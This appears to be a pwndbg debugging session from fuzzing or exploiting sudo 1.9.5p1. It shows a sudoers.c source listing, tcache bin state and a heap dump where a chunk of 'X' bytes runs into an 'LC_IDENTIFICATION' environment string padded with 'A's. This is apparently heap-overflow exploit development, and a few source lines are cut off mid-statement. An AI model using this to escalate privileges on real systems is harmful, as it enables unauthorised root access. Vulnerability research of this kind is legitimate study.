 In file: /home/pwn/fuzz/proj/sudo-1.9.5p1/src-orig/plugins/sudoers/sudoers.c
396 /* If given the -P option, set the "preserve_groups" flag. */
397 if (ISSET(sudo_mode, MODE_PRESERVE_GROUPS))
398 def_preserve_groups = true;
399
400 /* Find command in path and apply per-command Defaults. */
► 401 cmnd_status = set_cmnd();
402 if (cmnd_status == NOT_FOUND_ERROR)
403 goto done;
404
405 /* Check for
406 if (user_clos {
0xa0 just allocated
pwndbg> tca
tcache tcachebins tcatch
pwndbg> tcachebins
tcachebins
0x40 [ 4]: 0x555555807540 —▸ 0x5555558074a0 —▸ 0x555555808010 —▸ 0x555555807f00 ◂— 0x0
0x80 [ 1]: 0x555555815380 ◂— 0x0
0xd0 [ 1]: 0x555555807f40 ◂— 0x0
0x110 [ 1]: 0x5555558180d0 ◂— 0x0
0x230 [ 1]: 0x555555810090 ◂— 0x0
pwndbg> x/30gx 0x555555801de0-0x10
0x555555801dd0: 0x6a0a504a6375652e 0x00000000000000a1
0x555555801de0: 0x5858585858585858 0x5858585858585858
0x555555801df0: 0x5858585858585858 0x5858585858585858
0x555555801e00: 0x5858585858585858 0x5858585858585858
0x555555801e10: 0x5858585858585858 0x5858585858585858
0x555555801e20: 0x5858585858585858 0x5858585858585858
0x555555801e30: 0x5858585858585858 0x5858585858585858
0x555555801e40: 0x5858585858585858 0x5858585858585858
0x555555801e50: 0x5858585858585858 0x5858585858585858
0x555555801e60: 0x5858585858585858 0x5f434c0058585858
0x555555801e70: 0x494649544e454449 0x433d4e4f49544143
0x555555801e80: 0x4140382d4654552e 0x4141414141414141
0x555555801e90: 0x4141414141414141 0x4141414141414141